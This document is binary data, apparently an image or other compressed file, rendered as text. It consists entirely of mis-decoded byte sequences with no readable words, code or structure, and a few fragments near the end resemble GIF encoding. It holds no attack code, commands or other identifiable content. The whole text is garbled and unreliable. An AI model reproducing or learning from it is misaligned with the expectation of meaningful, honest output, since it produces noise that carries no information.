)oJɔM��hcV�W� �cT!9��c"��Y�)ۥ 똗���U8�~I�fy�ض�( ~��p���v$`�$f1��/����Ki��I�ූ6bfdǓN�S�AT����i��������4Ӛ�i�/���\����������ǂV��w]��8JVf�Bb�I���r�ϩ��霶iy*��e9��y�8�6	���e�����.�y��Ul��RK`n��h�9��Y���rN�w����ٟ�	�≑����Vo���8�)�l�٠Z�TG7�Z���� ��70�y��%�W�6�tn���TC���Ѡ�,ڢ.��0�2:�,�	ʀ	���Hg�y�������ҡ�i��6�BA�J��2:�4
�M�TZ�Vj�G�yV���'|>��@�凤������VV��u9�D2'�p?!��[듔X����|zs�ؒx���:���w`�����b��y�F�����:;����DC9��?��z^�N6��y:)�Cm�A"�>zڧ�����kX������a��x�q����&Te�e"8jJ�X��#;  ����w����(��z\<ꥶz�ӊ���|D*��*.�|�j�Ŋ��r"(5@�����3��Y��Z��|�ڥ�t�ީ�](�tF���*���xE��S2�� IpSg�0W���������J�����H�[� k���Z�n�Yt��R�	B"��YpkԂm�S��¬s� ��ȣ��������z�!˯�J� ���z��mW(8@�kT�q#��c:;�~��B�?�֤����K�n��ٓ;$/��S;��aQ!�뚵� �賾gmDX2�b��<ۙ㗭G��>F�ŷ�H,M�,D��$=q��p�"7�M:6���;�OB���;��;��W�Fk���e���L˶e�������,"��[�f�YauB�j�|���}C����˺�+��H�=�������!��ڻ�.�EBT����/X0��iM���w���ۼ{gE+�H+���dx���<R�=ہ	��U��4Ʒ�|���aK�����o�����۸V["N;j�al�*s2����xk�~�� ۾��<���g��{����1�F-+V�[V�;�aŹ����|^���-̺/��1L�Z�6,8���t���K���ci��z���{Z,�Zgl���O���&R���˩�zaW����������\�o���[���N��n��ƍ:�7LB#E	�ÿ�=>̴ɩ����F�����u�k�C��l,Ë\k�E��L	�K�Y�Wh��ET\���:%%췞���\����{^�,����3lo�,���'�@Ő��dſ��6���}��U�*C�k�̂K̺i.<g����I����(�v{�R�"%�1��m��XW�����΄|il(��Ǽ��|�Q<V����ʁF�v���1�_(N���S;�Cjlă�Ĥ�����<�A�-ѹ �����Ɂ��T�E����ѻ��\�-�)}���ұ��,]�3i�=ġ�$���a6=���ٜϗ���e�u�{���^mie�ĸYmJ��c�����S�մ[��_�[ޛ�[���l��H]��Ҩ5cbLH���[[о�֋����d���s,�Ѓ?}��{��!�b[�f���l�d,�]̃�Ԫ|�DTٿ ͪ@
����'�#*-w�Ϙ�˧���c�-Ԥ��}��(���ŭڥ�c�H#ۗ�=�_��ޔ���V�ʁ�쵑g=��]��M���u���ҭ�|ӓmݖ]ۛ`��=�%��9�~��)wB�m�}���E�����l��\[o��1M߲`߮l**��0qG)�ݾ���]���@@��Z��s^ȧ�����.>��ȸ�M�n۷mĤᆰ�.��7�v�ֿ�����ѭ�1~�����Wik�2-ψ���F�A�"C��-��������L~�Fk�J����=��5�6n��-(��$��׃"h!��W�������N��h������H���(Vj[��쏃x%z��B>�t��'~�I=�K���C{��n�Q�W~P͒����W���v�~���'XD,�~�+���;g�P����N�u�*�@�c�e�j�]�B؟��c��nԣ>��n�/�
6T^���00!!c�q�%������}���b@�X֝ ��b�렜�/�f|�.]���]����58b8��U���#�e@��.]��u���%�L��s��\_��PIok���#P�/Z�J���V�®:�����#�6�}*�n��%�*��پ����5�(��*���ԅ�w3�ԓ�;�*A�ۗ��joYO_�E���mb!/!� e/(#��a�y�n���~%���0��yoGk�������z��zˊ��n�F�}@)to��� ��Q�8F�X�*�o��>�0O�40,�c��h���!�t:���������(ry�;Yߏl�1�N�X�@��>�f��K�%��Z����*�����#'m�_eO��"�?��_�j���_��C'u6sn�2F@P@ �A�4��Z�FF�(R�bZ5�*��#��>�d  a�)U�`i���1e^� �߿
5u�\�3�O�As�$:�h��3�.=����Qy�j�*B�Y�@PR(��#U�����'i���e��q� �K�.�Iy�*"��z&#���$�b��/d�O^VY��ˍ'�\�m��1P<�5�5m@H�bō?.aM���I�0[�dڴ�ԯ@��5�[�M�8}_<�խMO/ma�u��OL�Qûk�l����y��{�SZ��=a��/v���}���k�k���!`��:��rh��^�-6�f��6�v��A�s���2$*�
+�9��N:�3m��`H���κH<���/���MlԱ�� {>���l?���/�T����H3�,�S��� �)����C
;Q��0�C�BnL��+�ĬX��(����9���
-��s�;��o�%�@��� ��T"�t�HFU����M@�4h���;���`��*Ě0�2��LXC���V/ದ��� 55eӅ$��"�+�5�>�P�6��P��PC��D墯QH��T1�ƻ�I6Y� ��F��S�x5��	�ݲVWcsLV���KYw��_Mop�X*
6Y��e�YhEq��i#��Zk��+�!�+rc"o��Rq-S��]���,�� 7�8�^~�eNW�k�wĒ�ts`�ch��K�` 4�%%e�+�XQi���Rp�Mdr��j�P]T���PUUޙs�9�{��Y������M��`��5�.����ۿ��XjlӸ8co�Z�rР�!h�5u�Uɧ�R%���ޙ���*׸k>3�����W���[�<b��o�w�i�'�p�O\��4�%w�޸	d�jx��6�
��.U�`�d����C?�t�=��Kl]X�����qiZ}�o�}w���߃�t���b���y*]i)ңރ�׽��Lt�➈H��+ _�����E+}�[_��7�8��'H󳚑J8<�q�����r��jT�jh@�
�i���v�C��W1����厃�X�,n���0�#$�	�h�}LF��
H�Bح��%H=�&_�!��6^�
��ɤ��
��\�;�D~pRSD�{��ُ1; @ƿ/2/�IN'4rƖ	@K7< �@DG8�1�o���GD��Q�� 9H+%�O��HE~K��y�@\�B1��e��';�x��l�
��D9JR�r������#V�����f,�MBN���Dᣨ��n'���!�VF�˥����¦��h@�����O�󙠌f@I�!X�`H�#�����@ћ�ܥ8y�ݲ~�,��2�8u�s:�È;�y��G�=�R�xG��1�4k�6�6���J��:]���f eN���KUR�C�@R���N�LJ̳��z %���U���n�fT���i[s�S�����B��������-�Ի$uPWc�.w��N!(@�F�aIL��U)�*[��7!'�d��M���ĔE�;�\M{Z���#��X��l*����^�
�l�(��,d-5�[n~EPA�����Z�Ô,UDRYʲ��bԬ5��Y�~V�j�hW4S�д�n�f��KޗI��Z^e[[&�v����n�&���6k�K/E 9�z��ύ�d�;�8`�.�n�;���I\�	b]�]�N����j����i��|�_�ZԖ�����b.��]��\FW�;&�O�:���n�'̤d�j��p|��ʪ��C�{�Yb�����}1z�#n�R��:Ik:֒ı1y�O!ԫs��ad	���1Ⳍ���(��.���|G�J�Bmh|��Q�����M�8EX��9~�XT�ప�J'}��x�f'$�s�,�8�Y<'�����lͰ�T��ge����k~�7��et��H�y/]V񊑭��D�������N4�9�esw��M��A�$HW3Kd�B8�㙵�o��w�G<L�5��{��aE�t��j��"��ɞt���	oK��jJ�6�=�k+/��N�r3򅐴Y7�&��]CdZ	��w����vQ�V[�������U7�]P�ө�U���i�W����>N��N�_�r�-�f��A��OWMgXcw��>8EQ��[#���-+����b���@'�����q��G���(�����vF��N��t��z�1�u�o�ρ�x��ޙ��7��#ڱ�'#���|��n��i0�k���nȌO�G�n+�؂��,Y���S�X��H��=��ў{�y���7��5�|�~a#�2��h���ݷ�7����G�?�u�i�.2Z.�:��KTW���9�K��S��9�؟���|���@ϳ����>�:�?�C�Fb�KS=�s��+���"��Q�	*�c �S˽�ã79<u������@��A���g��@���A�+��h4a��,=����;�.�;�˘�� 1�<���ӱBA�B7�����PH��ʴ��6Fj��Y>�����A�;���!l;<���#�2Gc��⴮�B�A��"L!)"`���6��[<k?��ė��.�B0C,���e�dC$@��Aba��m�C�����=�>L!��A��?���kD�9����s.��2ċ0L���C2tF� ''��4�5QE��8���BV��N�E��$��BD'4d�4���։���G4�Sۗp���JABM�DND��6@8��<�F�Fe�CX�퓻��&l�A�����l�x̽I��b��ւ��4�f�F����k�F �F�D LH�<'a�WtH�T*L�E�l�t<�(�(L��)���8�0/q�8�TF�S�MLI%|B��+5pɗ,H�;E��ɚ��lH��d��O�ŉ���?z�9!�a�b�H�b��#IÁ*\J�$'�ʯIS>��A���l@�T�\H@�y(�,�q���0!�����Jlj���B< <�Hc���HF}�J�t��:�������<L�$��3@+kL�Ӳ�48�Ӿ��L���xk&�u�;<	͹��SJ)A�,���ʾ�����הF3�̵�JۼM,E�)���n���N=4��D$T��<�@�K�dGЄ���8�d�[��:�3��ι�N^�̞���4��O�4E�LO�T����W����vs�<����D;�������˖���N����@�D�J�J�l��\���P�|>���[�'�(j9RV1�mҽq6e%&�F����O�Mc#p{
|L���Q�Q��uҁ�>���Me;҃LƼ�m�C���'-GG9G5<9*EHjY�\k-����*�2m�25S��Qڌ��� ����"K�L�)�Ӗ�=�O�,ѳlA͵B��.��[���d���2z��"�
|��H�#6eS=�T\�m����Nu�U�$Q���P,ILu�4���OU=T���լ2m�3}q�U�"^�� ��������S�4���eeV>�OO�+�6N؂��V�Nn�G�tM�t�(MSÜ�t�8��7��bER������T�v�(�@)MV��Sn$���1���l��~<�p%��?�a؆��~��a-*�̑募�׍���Q�W|��D��i<3��6 -Fx	�Y��hDX�%��\X u�n�L���%M�Xy�׍]ö�@��S��L��֣�����<W���o׮m���ڙ[�EL�V�-���XJx��Z��Om[/L=���g���5N�5�r�CP�������X%�g�O�-\]��Ugq۰�UŜ>�u\ӣ\w�\��D:j�����=$ޕcZ��� �u�u��Yo�݃�U�sEŭԄR�v�Ci��eSی�5�Uڈ��5�ϥ]����䜲y��-���Z��֝��U��uC��I>�/"LR߳\AVM_/4���>�Ҭ|ߏM9�U!+4�9ػ1�_��_>��b���(Ʌ����7,E�<���S�=���X޳���N����`ݑ��5������{��-�rR�\�H��R�C�U^����P9���%�!f� Nc�[3N�E�"nޘ��IbA�_��Z(>�qEa�}8�U[��+��,���]��ǠuE���K�	�3Vc�����u^S�- �����c�e
�YA��,dC��/*Gf�1&�e!GQUXJV�W��}�/دQbO���y(덨GAf���*v�d$�TVe|�F�+RxeK��S�YY��u�6��\��ٱł���N��=�����'>aR^a?�bI>'0�]4P7dA7h�f�@�M���jdZ��n_�=Z�gr��C������Vv�d���z^�<�-�M���}�I������f�MO���E���"�V�6�}�`I�r��s���>bS�	��yv'�g�6ィ�.i�Ӭ�+�hλ�$�P�]��i��郌��u��P���X2b�6�Ȃw�cR������ej����ݪV�U^F��i��&���j=�9�
g >k��i�^��F���cb��xf��F�D��mFW:Y龾9ҎI���>h����F��>�el�v쬖"��e��ث�"p����U�6�����rHSvd핞��h�v��lmצ��Y�i�~V�Fж\���m����l�4��6n�[�^��b�~�7�����B�n�;��n�nlةm�lF	�uN0U���mep��?�X�.,.`�.���;���`m%���Z̤�mq�e���H1p��޾�F]�~�6��Fl����+dIi9�b��f�޳�d12�nV�.�hp�𴾴��!� ��NN��v��Vc��fn���B��Zv�+���@�<2�� �n"���?W�-B�Tq��
9��+���rfNm�s�5�%�e��a�q7s8�o�qŦψ�h�s�;�Q��=�./o@/u����kaXF\T~��	�8��c���&�m��t���"��"��E��.�t����U筒��sS���?�Vuk�A��u�s��+�G���!;W�s_�sLg>��e���_Hv����I�^ph�{F>B�r��̃5#,i;Aso�uH�i��l���^?w<��\���+v��[VX�3]D5�9�*g'�|yi��p�i�ց'�2���;xX-Յ�q���~k\�.�D�y�bh��E��V��䎗�5���y�o�T��H�Y�w*Vm_��.��U
Hy�y��uo�֙�es�x�笰�>�z�߼��C N�9)M>%� o�tz/y�������#w^J�\��'{=+���5�#]�F���qn�����L���Ҷ���Xz��A����wCOWW7�2N�g��{}�y�_�����/�!������:(Z�2���e�x��	eW��Q0������w�>y�|�{nj������t5�9G���/��/<�Kȏ|��$�9����&�ؾ;�)�_J��`�2�$�"h� �R	"���*�'n����Ō�����QN��nĐc�+*�Pi�%!?t܈��f2wBr�H4%��tb4��6���1�h��O�L�j���)Y�r��pkև`���j��U��j�m�c�7��d%�޼7�d�#W�[\�b�h��Y�~���!���&KayB ����;F+�iX"j��#�>]�u\�>���t(ʕ,]�fM�Rl��)�hn�52m�T&t�C�RO{�,��d�sG����p����T�������.n�"�eʕ1d3��PC�	�Zkm�ZA:�Ql�&]�%�[w��SZ��G@	�JN�Qt/0ǡsOE�!�E|��W�uu��9~�cu�4��{��RM���zBj�
�AN!�)&�J��f�Up�� ( �����tH� �����QX��v�o,ڄ�Z��T#rDI'�����t�z(���ݢ�:FO@:�WT杷��J.�铝'b���"d��~��%�aX`if���A�y&�n�j�}�6�r�	����A�L���M��Ԇ�"�"���ɨ��V'�VpI_D����3��-P���m�ɢ�W��_��!�%��~&Øe�:+����p�Z��Qg�9�:�m�s��G+-�o�m�;��âNJ)�\�i��������ĸ���*���/hb��/�?2(0l���	+\q���G�b�Q�q�cմ�
�2�;�A��򛤦*�<�SŌe��w3��=�����B��ѾA�!O�PX/���PoH�?S;2�g��j�'��X8Q��|��.�g���t�������:d��ܪh;�a��xC�o�mFLt�������\���L@{8�K�8��g;�Ǿ�N��N3rHU��HV�}�����k���骮��ͯ�*����~�����;���w�.�AM�M��_Qj�"�	�y�{���A�]�a ���b��	�k�s�S`�����u��٫bE;��MoC�_߬�<��b)ӝ�z�,�'q9،����!V�:���+8Dt�g��Tby}��LLw��Q�?�3 �p6�,�m�,\��ph����7N��sH&�,mI��U��äp9}��X�*0&I䲆�.�M�$C� z�d�+��4��b����,����"��(%[ٯ�.\#c�;8�R�+_#��=���)|^�drDD����D(2j�{�ۥ�sAJV0���X�IN�v�Ra�Jy���q����t�]�Q���l:U%�X!l�v��yҁF�<e@�aa���Đ��O�� C�?�	#a>F��lh'_7�%�Q���f�NY7p���le�&[-��a�1�Oәs}�t�K)S^�@/LL��&"�=��xA���(�q�_�̩"��j�44(���yѩR�jD`G�IN���[ה�QN�ΑN�!S�δ�.�Hf?�yR��5�K��E�XIXn��+H�C�Q�zf�Q�]U��Xo26�'1�C�H-+*�4ƚ�t��N�l^K����V�.�k�f��c�T�;�1�	����^�{�� K��`�~��F��X�1ʴ���W�Ŵ#�oAiH4q"9�y�m�Һ�Ҋָ{[��Y�;�0��(_�H-:4�3[�n	���"�����8�U�~�]E��2�\�(��tM�;�K5�n��~���ȳ�A7��7����"U�����E��ޗ��ܨ�~Y����A\��#`��)�*�_>�����MMC�x����DKp��q�aݞа�51��|ecu��n.���F�f~nY�����&>l)��I��x4[2A�ˑ��|�J�l�\�R�uSv�g8_(�����򉅛b�%�.3��Z� �m^+pK��[�PB�Z�KN|^z&&�shPЃ)��������A��Ɉ����0Ś_�5�|�Hs��*�t����VS���x@��ώz�Qc5�P�MgU֯f�{��X�{��{�h����t��2/(ˠ��Ɲ@��.�ڪ�6��J���SƩȅ^��Y�`E����p���掤��XV6����ꝠK;}G���&��|�h�#��4��p�@po<�B���0{>4��H�uMW�jr�^ӃUϣ�Ϗ�_(��P���t�ew���hm�僅9&���[~��n��ОQ��]�NG<�*I�0�/�7��4�8�|��3^��Dֵ����dݯT.@��2?���:�3G'��n�{�s�Q"&^�d��F��lg0��l��R�OG�u�We.6��`��|�'_y���F�|���ަ.5�����ێ��?{�tB�����([ą�D;ަ�w:J��������G$r��q�oa��G�k�U � X���m��1Z�Y������ޤy�Yt؝�%`S(M��U���%�A��0^�� ��Y��5���� Z^إ�v,�-Nޑ��}����[r�R�va��Q�9G\]�`�^NF#�D=�I4��� ٟ
^����-��`���\�
;yYt����ț!����bM!Y��m=���_�����4�L�`�uD��%�!����1A	߹9�! _�!�ʴ���P����_��a��b��`�߂	��bҴ	ߡ�@	�I����VP�
6Z_bX��M�� ��T��F2�ԛ͡�8G7^Lɴ{=��":F3�;f /�!�"����L	���#��j���'�"�)jcp�ta�^Y�7~�Cʟ|�
9������b:�������͑!��Ε"n�N���X�u��D�%b�r���
N.�'J#5d���A��P�K���C�೔��_�ʛ9�!�TeGz$?j\�	�Q0�O��|욦M�ql�<f%M
�3ƚ����@�"@rt�O��8�df7�#D� ЁE�KH9�٬��Uʝd*�Gj�V����˄UX���hPY��OF�D>�EZ��Z�_�M�?��O�AO��^$�)M���i$HI�)ea2<�+r�f�FN�rbeeB�9��ř>1�fn��=�IZa����9yqGZ�Lj��i�$z�f�%ݰ�N�&�gbdGT*�Ib�I+�o6E8�"d'�p���p��0�j^b���q��AUgb2`�g�O9�$^j�-#y�O�gz���m@����@�'�iM�8��&/Fd�5�S�T.fc(-'e6�e��� S8(����"	]g�dU��(���P���Vb[��M�(
ЈS�_l��a�h66B�}���C�b��tr����b�h�v�5	)�~h;b�j�ޒ����g>餠�<���ME��M3�c��f�[�����{�g�iߙ�&<�#\������?��~�#/���p�[�l���(r��) f��b�%)?=Z�:���x�J��,Q�hD��R"LQ�&z�0
��Fފ�䧚�m��]�i\���X���M�k��)q>���cҍG����)�	��D뱾 Ԑ�K>�wJ+�'�h�:(`�$e��O�r��v��׺����@��k�������B:l��k�J������e��
�Ď�/>��.��z�f`�ir\U,l��bk���2Gzf*ǒi�>mƆܐPȐi�����k�D쪲ȍ�l+>�۽+�ު��e
�,�nW�l�*�%�z'��^���&l��Z�����C��gȀ�:��ڥ�Rmղ���9K�0�צ-PԱ�m�E���"�1%�z�(¹t��R�daͥ��*+���GI����v�êl�'4n��d��\m�ea��+����Q�f�,#��J�,c.`$�ڲ���1�������L0�N�����a��^�:కh��)���b�F�Xz�o��P�BnCF/�R� ˪�n�B��J�枭���2����ے��뙑�Iv�nV$��	�[ߪo�Np���	c��b�]NJ����K��R�
	��.���� ���_j�1��K���
���Q6h�.ಧ���β�^aP{Јq�p�����[�ݰߒ�R ����"�E��
A�nnR.7dxB�0���a�0?�u�����D.0�6����riS�V����fp3՘6�T �~�vmz�%	��h*�p�B�([��5�䱱�ERȎ0��q�r���o���.f����f�'�!�Ğ�ݮa�N1�U��̛����%��&O��6^�j�(�'vb�
CD֡2nUo�p��7o:��Wp�������j%Sn�N*r^_�Ո�,2;�2C���^�3��z��A
�dD���>H8���}� �q���,�3�̲����a4��.?���2P��y����Z�����@�Xb�"�	�B3<��5�'�1EWcw�8�p`��GCf,��W|�:0 3��ZBg5
�3K�-<O$�B�t61C�ψ�t�4�1���0�U�TJ35��zr�\NtR#uEk�)�p���JuUO�'�,7� W�c�/+)ٶ4X��e����1>��d�ftA�u�K��lv�u2�43��R����&p^��0;@@�_綃XlS��:o�r�d
wT��:/�c#��f�>��e�4Kv !=k/��MR߬�"Q(�v��E���w"X]����v�J�	<��ů_g��z3`ǰ&v�Df�^uc��GC6:�ssu�J�.���j��LǱhuv�6��R7�i[��A��3�z����6��ww�6�w}�qo'-;� �q�G�,A�i2rbl�c��tO�'�u?8�=h�Q�x�w&\����YE�B���{s*����psn˷l�x*v-;˸��9,W.����/xf��f��B9Cw���pS� �._�X����163���Y��64{�6]��/�l�8��6a��7q+6����8���&�-��-��yu���������?��ܶ�7Dh����4�9'R9n�8�S��
�3��gzd{5�����g�����ގ+�<�T9��vw�+���zj�)m0ж��:m�s��St(;���Qܱ��|izf7Ԍ2�h��MhfC�ds�R9C�q��7������y�1�k�vN/	��a����;��û�{���;��,�r�;,�1E�o�����ޝk�E�2���O�������V*^0G�F�{�L<��v��{Y�Sw��G�)z���ǻ�H��|�+7��;��|طY��s���<����#����������b񆚶�M�<����z�%K�E��+Ql�<ɻg|�;̻�h}���w=r+���|m����f]_ز}K/l�+mԛI������9Č͞w�B�4��]�'�)W=�kݻ':|�x�C�W���{��'a�o�*%�
�����闽���kb^���R^�o��	���������}����w󣧰�/:�;� ���i�Ǽ'�gs�t���#��A�B�=����_B�)F<� 
�6v��$�#G�hBh��G���i�fL��h����(Y�~!���'ĞCy��ųb�ZK���iӥ�8oZ�rUJ�/@B��2dI�lȖe�lR8k����-\?s��54��?�[l4H� G�o����%@�(T㢈���@f͕Y`,L�G� �I��q2傏�Q�!Ć�%�#�W��9W��F��+���9��T�:�.�<ҦE���
;��n�S�*[��`Ǔ��Ŗ�d��m�^�{�f�Ƨ��=ݵ4�"4�[��"ˍ2�6[�$�<�l+�L3��
--!Y�m��
t�@uS-��xi�@���� ���fRn�W�r�'��������Z*%�4��;2���$~X����S���������G���Ϯ����>�$x J�򂍶�,�A�~k������35�>ؐ�4A��7rR�BQ(���.Q������(��2��R
S �R�^*R6��P2$7ل���>���r��X��KW���/����@Oe�8o�-B:봐�d�]�<W3��hE�POD5�'TDIQHYl�n#}N�����.͔M�z��Oq�(+��2��(�[cKZe���I�u�����oN_�VX�5�J��x�@�O��;ȫz]�I|�$)��ԣ�F���J�1]aҽ�y�w�x���&Hٷ����Jcuk/��Z�����UWxݨ�6�m��c�ظB�{���D$�?���3AC9/d���In��-��q��1�,�uw�MsN$�9�u�{��Z/��m�J�WUzi�Ԛj�I+�� <��� t8� ��b�����26[�M5�vʜ�'9��E	��H�Z)#I���2a�[-w�yHO�c<�*�}�8�L�9��#������h�}��7s�Ėa�O׺k�MV6�ϠbY���H55]O���_�Զ0�\-8��X�;�}�F��P�'0��-@�Y��"������^�ľ�mrTB���WI�U+�U�\�>�]�}靖���U*À>�AD#��3PbG��ď��<;�e�@�#\��@1��E.�����u>�3�Q��8��(�.l�lq�#=��u\���9�=Vo�f�boDP?��P�9f�G0��1;k���R�B2}�\/Ӿ��nN�+��x�:�\�	�0">���y��H\�F�6��t�	�Z���˼�����<��-2J��P#����^ѢѴ�����^?��o`H$H���8�q�˹V�[K%-�/~fv���(�7����^"?��O���p%4!r�E�Z�0��P�>���#�0��F���4I�zc��0�~�ѡ��cr�"B#����@/�P��y˩$yڪ*٪�T�Aj���1�������5��
�اD��J������K �T�U��e�0��D���>��ʰ���U��)�Ѯ �qT��>���z �kR�ȀSX3�|���*T��Ψ��a��t&ړ~%�׈i��u�^�������V��k\��.AT-D�jZ���C���@�ڎ�XmjM��'��1�5�b�β��_Z�;7�D�f����p�Uf~��X�oi[))�e�y���8�t@D�E)>��Rc�6�BmkҰ��y�03)rsD�d��Ȁq�#l����)g� �0��p
��u��u�gj(b̞��#�I��/.+�1��I�^�1��aTpƀ�&}��g�u��ט2)�c P�K1*2 �RÚ�F�[���.<?�.f��=,�[K5�����/�^u6�z�q� 3�F�Q��󊌿yy������bR�.�1#!F�VY�Q���5�p��y��r�I��;�9��)s�Y��5����
E(��<75
����u<�L z����A��:)/� �?��b �Ōf�"N�[��w��+E~�ih�Ԫ�NS e��;��0�k_�w��BY�3g���	1h� H2y~�>�������K�Sv6�!�nՎ� �m��cg7|��/4dԌ|�7�!��#�aWr�C�����+5��J��|)��Mo��;5W5�F� ѡ��g���Kig�{�ldF����nC�2�Z0��M�t7���0ҶBNЧs��n�K=j�����0͏k���Z�cO����l���y6��S�w'��'�  qO��NO����U��H��k���yD�E�H
�/<�o��cwk��N����u��91��م����T�>
�=e2��l���s^K+|_B��e��)��F��w(��{�V�5-�m�3��>���LB��o�������ٟ{^������ғжj�,�<4ø�^�>���%X������R���2|+����A!�(������n�Z� � �\��Tϲp��O�H��������"N{4����J��劄0�0�(��'����aʨl����˾a�J�h�B��k:�5>CP�Cu�ۯ����������+3�M:o��,ٌ�8n�Z�"�����0��_�ׄ,���`��P�PcXb͈'��n������*���o����Pܸ���4N0�>���V
�=��\P�.d���B%qj�pT���pO�h��f1�>��hA�I�;fA�T�g1Ș̙bA��K���Dk2��� �� 1� ̀��4�Ψ ������Ti���������R���Pu1G�_�߸�E�ƵԱg��)��d��
���h� �o�$/� @���#+BN���0��$�p]r�ZRb�m4xE~�n!�%�&�-1��QŞJ�J��p3J�#!M������wg����rw�����������L�ָ!�.'��vʌz�'�o�0Q7��ʡ��AdR��qbRO����)mPʔ��«О1�	�*:f��&m�Wr "@#
G�h'��"֒-��-����Jנ1�������Z���/��㦪��)����\�A� �������<s3u*o>S"'�������TS/C�H2�r������P/��r�F3�ӌ H-��9�"���ԀL5�"{���K8�N%��0��/+�A5����`�,k��=5�Bǀ!��;@34�r��@r5g`{���� ���*C�(W1t�������1)TF�f��si441p��K�59"�H��� �*��$U� Qa�Jo��O�2s9�F�*H��YL	"Π��E����!I��6��d2\����^�1�q��aMc�A1�FC�K�qBu�G9SC�R�$"R��T.�/E��:T̪��ty��<��*�N�ʱ�l4�t3(\�󌄆>���:4Jp��4�������TTx&0@+0ق!)������.����	JаttQ��B'R1�L��R�:�1���H5U{hi���O�+OE��x�Ŧ�I{Ѓ�P���K�~tV�3\��Q��Lh)�A�l7;h͠2"����܀E����W;R�drEŨ�Z*_W�_�UQ��Q54V�Q	v-6\]j�V�;��#�Hbπ�5�NkE2嵍��\������-E�U�d�5o��GY�U��U��(��a#㷤�+e��!=��;�2y�V�!�1n!)����5�D�!�ei��!c�Qsj��Vj��V����/()��Q��R=Q%"^NJc���
��%m1)
��n�[1f#�ިv`��o?7j�v�\6eo��3��I�g�u��ʄY�T7�5��jp<W3C��FwB;�9�W>��t	�n{\9C�JK��fI2���XA��y�v����>t+#�6u5e=�y#��j�"�E5�΁S-B#�X+bִY%�%7p��|QW"Cy��y��V��o��uϯ� +�����4"@�S�w?kT���Hr��wx�6��r�xy�}Y6z��A����6X{�7O/aL�c������W�G� ������Wo�L�C^ Xn�7'�xɳv;����c���O&��h`��� ������x��w�(���xL3Weg8��V���tE57�
�%[�ݠ�k[�+F!Pv��߶GX���i]u���kU�#�j�Τ�/s#v4놏8��Y]�٘�?U.���8����HNy��8�� `��o��8]GRh�N�
>������z�m���m�̏59���oaD`Q�{4�My���T/��?cIkf9cm��-�ey#����K������398�]�x>���Ԝ����|�H�uj�H��k^`��H����Q�vǏ��霕�*Υ���zg���|�t���9ȓ!Z'Iw��iˈ�{4-�xeC��G�D�l%�n<���v�p��4�'���"�+5A�z"�w��z���yj#�}�Zo-�u�G�WJ����.�uf��h�9�ON<�	��ICG��{�H�j�u���Zz����{솭�9�15����(B��;2���xk��Ъ��0[:��q X��H��(���ƺp�C[=���g�%��Y��w���H�u��lzJg78?����#����[�Z�~W�9(=ۈ_��e{�{��)4���+z#}{��� ��PP�?�N�l�̕97�lA5�������=9��e�ΛHN6�����)�Pa!C�.���Zw�Z�[��˫ϐE�Ǯ��gS]b��|�;n(��y�h<�㷐�9p���~��)�"�/J����9/�8p%������S����NcE|ħ\��L�����{F�Wy]�e琻L�g:��2�v'W͛��w���Ck�d��4��./�x��8�ؾg�o�|�C�<��[�=�����Su�)���c,B2���NI���U�����%�`i���aJ,��`iM/�c�ڠ�O�n�	�\�t]�K<��W�����[�ح1Z9��=���Rn�$A��w�θ�5��U�~Y�VW�DOA�[��hMS=�X�����Z��1�\�"8١�\���=޵ڗ�{˻;�u[�Y�����V���I�>BG�It��8�
q>�6.�@I���$�ϛ\G������G�}�E��^ևw�ߝ��9�W|�W6ȩ2���Ƽ"G�1�Q2tG��7���.a�?ӆ�ފ@<X��-3%��E\�;坣��\`��-��y4�n�����U�Vݘ}���sRC������<�ɔ'����a�c��Ch�=�v�m��[��l�Q��q�܎�>���x��m�קA��]>�����.Az�p���>���3'��}R#�6ΐkX6f!*1�`�_�Þ�nyN���mo�]��>�5�� !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�gO� ��Ǐ C���ÈR�l�D��O0c2e��͛�h�����O�@�a3T&��Hm)��4��TO+��D5�U:{Ҙ!�%˔'`�B�2V�ٳhӪ]k���v$I���P�����O�8���pТR7M��q�R��^Ū�+��a�L[���ϠC{F5,ƌ R�]�����ZH���L��s��1�ŎC��gr֭]�f��Y���У��V���s[k�{em߷����M^(x����L�r��E�p�"�����ŉ�����E�]J��q�x�؁���$쵇�Wa�C|8�@~v���	 �$��]��Wd	����ű�bzSE��{&��5���)dh��gv&��w0��o
FI���8c�1Jh�r��))�h���J.ɤ��A)��d��W>h�r�%s��BE#�@���"���j�#�Fʡ��i�]{5iCK�IޔU�&cvBxg��q��s��ꪫ���Ϋ��c���e+����:����6��G^����>@��z�i���y*�˭J$:tH8�|{H#�ӎ���K�,Ǡ�n6�+/9�^2K#��{��ᎋ���o�� �/1ÎV��Z��e���.�ԩ��e|���(�L�q;p;�k�ȭ��6D7�|�4��|��8�\s1<�|s�2��<f6�,�l���R�S'�^� �Xf�'ǘ5�a�1ͻ���fB�@��6�����\⵼�,2��b�M��v�]r�j1�q��F���@pm��NC}��M���9n��۔WN��u�\,=x�o��,�6�����x��z�g�7hD�-����dI��x�QK=��U�c��M�01s�;Lܩ�:�3/r˼̳���+�n��w/o쵇/�FI����W�>a��I*��_��Ey������9�sc���B�"��:������@3ٍh|D�Ч���}�����'?=}�T�[�妁9Ս�	L!�@�/��z�gH��p�z`v��FpI*����&��"�$}�sq�G���~64�3Z�Bڍ��C!W�Ef#{�Ӣ�BE��R>�a�,!"qFl�Ku''>q(ẹװQB+�1lܰ!�Ɉ�}�[�;� �a3v�
�$��C���|�\#%�
�A	���4G�p�$��'�
c���ϬQ�H5��˨�F�'?ݪ$�3��.���7�a&���M�n<\?ջQʱ�Ғ��Jd���� �����y��(�Δ����'�&)Id�0��g3�	�MObT ��m2��dS�ԝ7�I�*�.z�Y��G�Y�f-4�Fu����c���g%��,�Zr����5����.�I�#B5c��t3��4�C��E���s$iiL΁q���#H�P�tM%5�%�I�~�.�	Lc�ȁe�
qZF{�+u���	�ꋟ�M�l��Q�*μ-4�|���W���R=)?U*M�*.�%%67�U���6l +=��=y�s�<���YQ��Ulw�l�؀�����l`Q��N�԰�M�k�
�����a��h�Gٵ���a�#O��~V����3jHZӦ�����`7i��N���`c�%�U���g��
,��^L�z�\��Y��s������E�(?9M�\U�ۍ��"����g�/]SX޸���
^0z���������K_����֍��ݧ ߶�i��rWl��W�g�YL�A���sƽ������?�k����"w����$����n~ut�iL�*O��<��xe,�^�­�#&8�L�2O��hv�����|���-Q�\Aؾ)�&���4e+�����q�8�k��38b��
